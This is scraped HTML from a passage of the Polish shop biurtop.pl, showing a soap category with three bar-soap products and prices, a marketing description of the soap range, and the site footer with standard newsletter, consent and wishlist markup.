            <a href="https://biurtop.pl/higiena/16313-mydlo-kostka-luksja-jasmin-i-wanilia-relaksujace-5900536348780.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/24278-medium_default/mydlo-kostka-luksja-jasmin-i-wanilia-relaksujace.jpg" alt="MYDŁO LUKSJA 100G JAŚMIN"
          data-full-size-image-url="https://biurtop.pl/24278-large_default/mydlo-kostka-luksja-jasmin-i-wanilia-relaksujace.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/higiena/16313-mydlo-kostka-luksja-jasmin-i-wanilia-relaksujace-5900536348780.html" itemprop="url" content="https://biurtop.pl/higiena/16313-mydlo-kostka-luksja-jasmin-i-wanilia-relaksujace-5900536348780.html">MYDŁO  KOSTKA LUKSJA  JAŚMIN I WANILIA RELAKSUJĄCE</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">2,53 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="2.53" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="16313" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="29" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="15732" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/mydla/15732-mydlo-luksja-100g-len-5900536348759.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/22948-medium_default/mydlo-luksja-100g-len.jpg" alt="MYDŁO LUKSJA W KOSTCE LEN I MLECZKO RYŻOWE NAWILŻAJĄCE"
          data-full-size-image-url="https://biurtop.pl/22948-large_default/mydlo-luksja-100g-len.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/mydla/15732-mydlo-luksja-100g-len-5900536348759.html" itemprop="url" content="https://biurtop.pl/mydla/15732-mydlo-luksja-100g-len-5900536348759.html">MYDŁO LUKSJA W KOSTCE LEN I MLECZKO RYŻOWE NAWILŻAJĄCE</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">2,53 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="2.53" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="15732" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="15251" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/mydla/15251-mydlo-hotelowe-15g-okragle-op-25-sztuk-8692624141133.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/21788-medium_default/mydlo-hotelowe-15g-okragle-op-25-sztuk.jpg" alt="MYDŁO HOTELOWE 15G okrągłe  op. 25 sztuk."
          data-full-size-image-url="https://biurtop.pl/21788-large_default/mydlo-hotelowe-15g-okragle-op-25-sztuk.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/mydla/15251-mydlo-hotelowe-15g-okragle-op-25-sztuk-8692624141133.html" itemprop="url" content="https://biurtop.pl/mydla/15251-mydlo-hotelowe-15g-okragle-op-25-sztuk-8692624141133.html">MYDŁO HOTELOWE 15G okrągłe  op. 25 sztuk.</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">16,90 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="16.9" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="15251" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
              </div>

  
      

</div>                    
                </div>

                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom">
            <div id="category-description" class="mb-5">
            <p class="MsoNormal" style="text-align:center;"><strong>UNIWERSALNA OFERTA MYDEŁ</strong></p>
<p class="MsoNormal" style="text-align:justify;">Zapraszamy Cię do sprawdzenia naszej różnorodnej oferty, obejmującej zarówno klasyczne <strong>mydło w kostce</strong> i wyjątkowe <strong>mydło kremowe</strong>, jak i praktyczne <strong>mydło w płynie 5l</strong> oraz delikatne <strong>mydło aloesowe</strong>. Nasza oferta mydeł to odpowiednio dobrana grupa produktów, które zaspokoją zarówno potrzeby codziennej pielęgnacji w firmach jak i w domu.</p>
<p class="MsoNormal" style="text-align:justify;"></p>
<p class="MsoNormal" style="text-align:center;"> <strong>MYDŁA W KOSTCE - TRADYCYJNA PIELĘGNACJA</strong></p>
<p class="MsoNormal" style="text-align:justify;">Produkt tak powszechny jak <strong>mydło w kostce</strong>, kojarzy się z tradycyjną pielęgnacją, która dostarczy Twojej skórze głębokiego nawilżenia i oczyszczenia. <strong>Mydło w kostce </strong>to klasyka, która nigdy nie wychodzi z mody, a to głównie ze względu na możliwość stosowania go niemal w każdych warunkach i wynikającą z tego wygodę. W naszej ofercie znajda Państwo znane marki produktów, które gwarantują odpowiedni poziom jakości przy atrakcyjnej cenie. Przykładem może być <strong>mydło Luksja </strong>będące od lat popularną i powszechnie stosowaną marką.</p>
<p class="MsoNormal" style="text-align:justify;"></p>
<p class="MsoNormal" style="text-align:center;"><strong>MYDŁO W PŁYNIE - LEPSZE NAWILŻENIE SKÓRY</strong></p>
<p class="MsoNormal" style="text-align:justify;"><strong>Mydło w płynie</strong> czy też <strong>mydło kremowe</strong> to produkt skierowany do wszystkich, którzy cenią sobie  nawilżenie i regenerację skóry połączone z utrzymaniem odpowiedniego Ph skóry. W ofercie znajdziesz także <strong>mydło w płynie 5l</strong>, które nie tylko ekonomizuje Twoje zakupy, ale także dba o czystość w domu czy miejscu pracy. Szukasz delikatnej pielęgnacji? Wybierz <strong>mydło aloesowe</strong>, które dzięki swoim naturalnym właściwościom doskonale zadbają o Twoją skórę, pozostawiając ją nawilżoną i odżywioną.</p>
<p class="MsoNormal" style="text-align:justify;"> </p>
<p class="MsoNormal" style="text-align:center;"><strong>ZAKUPY W JEDNYM MIEJSCU </strong></p>
<p class="MsoNormal" style="text-align:justify;">Biurtop.pl to nie tylko zakupy, to doświadczenie pielęgnacyjne na najwyższym poziomie. Nasze <strong>mydła</strong> dostarczą Ci podstawowej pielęgnacji, a dzięki nim utrzymasz odpowiedni poziom higieny w biurze, miejscu publicznym czy w domu. Zapraszamy do zapoznania się z pełną ofertą na <strong>mydła</strong> i <strong><a href="https://biurtop.pl/721-srodki-czystosci">środki czystości</a></strong> w sklepie biurtop.pl i możliwościami łączenia zakupów z różnych kategorii. Tu możesz kupić <strong>artykuły biurowe </strong>i większość niezbędnych produktów niezbędnych do właściwego funkcjonowania firmy. </p>
<p class="MsoNormal" style="text-align:justify;"> </p>
<p></p>
        </div>
    </div>                    
                </div>

                    </section>

        

    </section>

    
  </div>


            

            
                    </div>
                </div>
            

            
        </section>

        <footer id="footer">
            
                
<div class="footer-top">
    
        <div class="block_newsletter text-white py-3" id="blockEmailSubscription_displayFooterBefore">
    <form class="footer-bottom--container py-3 row align-items-center block_newsletter--form"
        action="https://biurtop.pl/752-mydla#blockEmailSubscription_displayFooterBefore" method="post">
        <p class="fs-4 col-12 col-lg-6 col-xl-4 mb-lg-0 ps_emailsubscription__col">
            Zapisz się do Newslettera i odbierz<br><strong>kod rabatowy 5%</strong>
        </p>
        <div class="col-12 col-lg-6 col-xl-4 ps_emailsubscription__col">
            <div class="input-group block_newsletter--input-group">
                <input name="email" type="email" value=""
                    class="bg-white form-control form-control-sm ps_emailsubscription__input--mail rounded"
                    placeholder="Twój adres e-mail"
                    aria-labelledby="block-newsletter-label" required>
                <button style="flex: none" class="btn btn-dark btn-sm ms-2 rounded" name="submitNewsletter"
                    type="submit"
                    value="Subskrybuj">Zapisz się</button>
                <input type="hidden" name="blockHookName" value="displayFooterBefore" />
                <input type="hidden" name="action" value="0">
            </div>
        </div>
                            <div id="gdpr_consent" class="gdpr_module_22">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
            <!-- <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> -->
            <span>Akceptuję ogólne warunki użytkowania i politykę prywatności</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://biurtop.pl/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "84fa58c39d90d339e091f0a2606d49ad60e68030";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            </form>
</div>

    
</div>

<div class="bg-dark footer-bottom">
    <div class="footer-bottom--container">
        <div class="footer-bottom--top overflow-hidden">
            
                <div class="block-contact">
    <div class="row block-contact--row">
        <div class="col-6 col-md-auto block-contact--col">
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-geo-alt"
                    viewBox="0 0 16 16">
                    <path
                        d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z" />
                    <path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" />
                </svg>
                <p class="block-contact--icon-box-text">Biurtop<br />Bitwy Białostockiej 2A<br />15-103 Białystok<br />Polska</p>
            </div>
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-clock"
                    viewBox="0 0 16 16">
                    <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z" />
                    <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16zm7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0z" />
                </svg>
                <p class="block-contact--icon-box-text">
                    poniedziałek-piątek<br>
                    08:00-16:00
                </p>
            </div>
        </div>
        <div class="col-6 col-md-auto block-contact--col">
                            <a href="tel:791 909 111" class="block-contact--icon-box">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor"
                        class="bi bi-telephone" viewBox="0 0 16 16">
                        <path
                            d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
                    </svg>
                    <p class="block-contact--icon-box-text">791 909 111</p>
                </a>
                                        <a class="btn btn-sm btn-primary block-contact--mail-btn" href="mailto:biuro@biurtop.pl">
                    biuro@biurtop.pl
                </a>
                    </div>
    </div>
</div>    <div class="ps_linklist ps_linklist--display-footer">
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_88801" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-4-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/4-o-nas"
                                title="Skorzystaj z naszego wieloletniego doświadczenia i zamawiaj artykuły biurowe sprawdzonych marek. Esselte Leitz Nobo POLSPEED POLLUX Acco Brands HSM Rexel Argo Office Products BIGO Biurfol" >
                                O nas
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-5-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/5-formy-platnosci"
                                title="" >
                                Formy płatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-1-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/1-dostawa"
                                title="Nasze dostawy realizujemy poprzez firmę kurierską DPD, za pośrednictwem Paczkomatów InPost 24/7 i poprzez ORLEN Paczkę" >
                                Dostawa
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-prices-drop-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/przeceny"
                                title="" >
                                Przeceny
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-new-products-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/nowe-produkty"
                                title="Nasze nowe produkty" >
                                Nowe produkty
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-best-sales-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/najczesciej-kupowane"
                                title="Nasze najlepiej sprzedające się produkty" >
                                Najczęściej kupowane
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_68121" class="list-unstyled">
                                            <li>
                            <a id="link-static-page-contact-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/kontakt"
                                title="Skorzystaj z formularza kontaktowego" >
                                Kontakt z nami
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-sitemap-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/Mapa strony"
                                title="Zagubiłeś się? Znajdź to, czego szukasz!" >
                                Mapa strony
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-authentication-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/logowanie"
                                title="" >
                                Nazwa użytkowika
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-my-account-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/moje-konto"
                                title="" >
                                Moje konto
                            </a>
                        </li>
                                            <li>
                            <a id="link-custom-page-blog-2" class="custom-page-link d-inline-block py-1" href="https://biurtop.pl/smartblog"
                                title="" >
                                Blog
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_71401" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-2-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/2-polityka-prywatnosci"
                                title="" >
                                Polityka prywatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-6-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/6-regulamin-konta"
                                title="" >
                                Regulamin konta
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-7-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/7-zwroty-i-reklamacje"
                                title="" >
                                Zwroty i reklamacje
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>

  <div class="wishlist-add-to" data-url="https://biurtop.pl/module/blockwishlist/action?action=getAllWishlist">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">
            Dodaj do listy życzeń
          </p>
          <button type="button" class="bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close">
            <svg fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg>
          </button>
        </div>

        <div class="modal-body">
          <choose-list @hide="toggleModal" :product-id="productId" :product-attribute-id="productAttributeId"
            :quantity="quantity" url="https://biurtop.pl/module/blockwishlist/action?action=getAllWishlist" add-url="https://biurtop.pl/module/blockwishlist/action?action=addProductToWishlist" class="list-unstyled"
            empty-text="Nie znaleziono list."></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" style="width: unset; height: unset; color: #fff" class="wishlist-add-to-new btn btn-primary-gradient">Utwórz nową listę</a>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div class="wishlist-create" data-url="https://biurtop.pl/module/blockwishlist/action?action=createNewWishlist" data-title="Utwórz listę życzeń"
  data-label="Nazwa listy życzeń"
  data-placeholder="Dodaj nazwę"
  data-cancel-text="Anuluj"
  data-create-text="Utwórz listę życzeń"
  data-length-text="Tytuł listy jest zbyt krótki">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">((title))</p>
          <button type="button" class="close bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close"><svg
              fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg></button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-label" for="input2">((label))</label>
            <input type="text" class="form-control form-control-sm" v-model="value" id="input2"
              :placeholder="placeholder" />
          </div>
        </div>
        <div class="modal-footer">
          <button type="button" class="modal-cancel btn btn-link" data-dismiss="modal" @click="toggleModal">
            ((cancelText))
          </button>

          <button type="button" class="btn btn-primary-gradient" @click="createWishlist">
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div class="wishlist-delete"    data-delete-product-url="https://biurtop.pl/module/blockwishlist/action?action=deleteProductFromWishlist"   data-title="Usuń produkt z listy życzeń"
  data-title-list="Usuń listę życzeń"
  data-placeholder='Produkt zostanie usunięty z "%nameofthewishlist%".'
  data-cancel-text="Anuluj"
  data-delete-text="Usuń"
  data-delete-text-list="Usuń">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">((modalTitle))</p>
